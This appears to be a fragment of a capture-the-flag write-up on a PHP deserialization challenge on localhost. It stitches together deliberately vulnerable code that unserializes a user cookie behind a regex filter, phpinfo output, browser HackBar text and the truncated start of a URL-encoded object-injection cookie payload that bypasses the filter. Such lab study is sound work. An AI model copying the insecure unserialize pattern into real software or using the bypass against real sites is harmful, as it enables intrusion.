 }
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])) {
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}
?>
PHP Version 5.6.27
php
System Windows NT LAPTOP-BDC7J5UO 10.0 build 19042 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://localhost/unserialize/web258.php?username=xxxxx&password=xxxxx
Use POST method
MODIFY HEADER
Name Value
Cookie user=%4f%3a%2b%31%31%3a%22%